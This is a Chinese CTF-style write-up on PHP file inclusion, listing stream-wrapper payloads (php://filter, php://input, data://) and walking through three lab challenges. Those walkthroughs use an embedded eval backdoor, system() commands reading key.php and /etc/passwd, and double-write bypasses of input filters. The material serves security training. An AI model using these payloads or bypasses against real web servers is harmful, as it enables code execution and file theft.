文章目录

- ⽂件包含漏洞利⽤的前提

- 伪协议⽂件包含

- 常⽤伪协议使用

- file:// 访问本地⽂件系统

- php:// 访问输⼊/输出流

- phar:// PHP归档

- 伪协议利⽤⽅式

- 题目1:

- 题目要求

- 解题过程

- 题目2:text/plain协议

- 题目要求

- 解题过程

- 题目3:php://filter伪协议

- 题目要求

- 解题过程

- 摘抄

⽂件包含漏洞利⽤的前提

web 应⽤采⽤ include 等⽂件包含函数,并且需要包含的⽂件路径是通过⽤户传输参数的⽅式引⼊;

⽤户能够控制包含⽂件的参数,被包含的⽂件可被当前⻚⾯访问;

伪协议⽂件包含

file:// 访问本地⽂件系统

http(s):// 访问 HTTPs ⽹址

ftp:// 访问 ftp URL

php:// 访问输⼊/输出流

Zlib:// 压缩流

Data:// 数据

Ssh2:// security shell2

Expect:// 处理交互式的流

Glob:// 查找匹配的⽂件路径

phar:// PHP归档

rar:// RAR

ogg:// ⾳频流

常⽤伪协议使用

file:// 访问本地⽂件系统

(1) 这个协议可以展现本地⽂件系统,默认⽬录是当前的⼯作⽬录。

(2) 例如: file:///etc/passwd 、 file://key.txt

php:// 访问输⼊/输出流

(1) php://input是个可以访问请求的原始数据的只读流,可以访问请求的原始数据的只读流,将post请求 中的数据作为php代码执⾏。

(2) php://filter是⼀种元封装器,设计⽤于数据流打开时的筛选过滤应⽤。

| 参数 | 描述 | 使用 |

|---|---|---|

| resource=<要过滤的数据流> | 指定了你要筛选过滤的数据流。 | 必选 |

| read=<读链的筛选列表> | 可以设定一个或多个过滤器名称,以管道符 (1)分隔。 | 可选 |

| write=<写链的筛选列表> | 可以设定一个或多个过滤器名称,以管道符(分隔。 | 可选 |

| <;两个链的筛选列表> | 任何没有以 read= 或 write= 作前缀的筛选器列表会视情况应用于读或写链。 | – |

phar:// PHP归档

(1) phar://数据流包装器⾃PHP5.3.0起开始有效

(2) 例如: phar://E:/phpstudy/www/1.zip/phpinfo.txt 、 phar://1.zip/phpinfo.txt

伪协议利⽤⽅式

| 协议 | 测试版本PHP | allow_url_fopen | allow_urL_include | 案例 |

|---|---|---|---|---|

| file:// | >=5.2 | off/on | off/on | file://var/www/html/key.php |

| file://filter | >=5.2 | off/on | off/on | php://filter/read=convert.base64-encode/resource=file:///c:/windows/win.ini” php://filter/read=convert.base64-encode/resource=…/key.php |

| file://input | >=5.2 | on | off/on | php://input[post data] <?php phpinfo(); ?> |

| zip:// | >=5.2 | off/on | off/on | zip://C:/phpStudy/PHPTutorial/WWW/lsawebtest/phptest\phpinfo.jpg%23phpinfo.txt |

| compress.bzip2:// | >=5.2 | off/on | off/on | compress.zlib2://C:/phpStudy/PHPTutorial/WWW/lsawebtest/phptest/phpinfo.txt.gz compress.zlib2://./file.bz2 |

| fcompress.zlib:// | >=5.2 | off/on | off/on | compress.zlib://C:/phpStudy/PHPTutorial/WWW/lsawebtest/phptest/phpinfo.txt.gz compress.zlib://./file.bz2 |

| data:// | >=5.2 | on | on | data:text/plain, <?php phpinfo();?> data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+ data:text/plain,<?php system(‘whoami’)?> |

题目1:

题目要求

解题过程



第一步 访问,发现是file参数来读取view.html页面内容



第二步 通过查看view.html,查看数据包源码,

<!--

<?php

@$a = $_POST['Hello']; //使用post提交,参数hello

if(isset($a)){

@preg_replace("/\[(.*)\]/e",'\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUW3owXSkpO10='));

}

?>

-->

通过base64解码

[@eval(base64_decode($_POST[z0]));] //eval函数的一句话,参数z0

第三步 构造请求参数

按照要求post提交,两个参数hello和z0的值:

hello=123&&z0=system('cat /var/www/html/key.php')

hello=123&&z0=system('type C:\key.php');

hello=123&&z0=c3lzdGVtKCd0eXBlIEM6XGtleS5waHAnKTs=

无报错信息

第四步 查看view.html,发现key存在

题目2:text/plain协议



题目要求

PHP文件包含漏洞的产生原因是在通过PHP的函数引入文件时,由于传入的文件名没有经过合理的校验,从而操作了预想之外的文件,就可能导致意外的文件泄露甚至恶意的代码注入。

测试该网站可能存在的包含漏洞,尝试获取webshell,答案就在根目录下key.php文件中。

解题过程



第一步 查看发现输入,会自动添加个txt

第二步 通过参数,想要php://filter伪协议包含

发现php://字符被过滤,无法输入

查看当前目录下的文件

data://text/plain,<?php print_r(scandir(".")); ?>

第三步 通过大小写和双写结合,进行绕过, 查找key的位置

查看当前目录下的文件

dadata://ta://text/plain,<?php print_r(scandir(".")); ?>

查看上个目录下的文件

dadata://ta://text/plain,<?php print_r(scandir("..")); ?>

当前目录下的:hello.txt和index.php两个文件

上级目录下的文件:footer.php [4] => header.php [5] => images [6] => index.php [7] => js [8] => key.php [9] => start ) .txt

第四步 查看key

dadata://ta://text/plain,<?php @eval(system('cat ../key.php')); ?>

题目3:php://filter伪协议

题目要求

PHP文件包含漏洞的产生原因是在通过PHP的函数引入文件时,由于传入的文件名没有经过合理的校验,从而操作了预想之外的文件,就可能导致意外的文件泄露甚至恶意的代码注入。

测试该网站可能存在的包含漏洞,尝试获取webshell,答案就在根目录下key.php文件中。





解题过程

第一步 先使用本地包含,发现可以成功

http://150.158.27.164:1083/start/index.php?page=/etc/passwd

第二步 使用php://filter协议进行包含,双写绕过

Host: 150.158.27.164:1083

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: IsAdmin=false; Username=R3Vlc3Q%3D

Connection: close

http://150.158.27.164:1083/start/index.php?page=php:/php:///filter/read=convert.base64-encode/resource=../key.php

摘抄

许多人都有这样的体验:每天出门前,总是会花很多时间找钥匙、找证件,或者是其他零碎且必带的东西。

不妨试着每次用过东西后就随手放回原来的位置,这样不仅可以节约时间,也可以减少出门前的焦虑和慌张。

---<随手归位>

发表评论 取消回复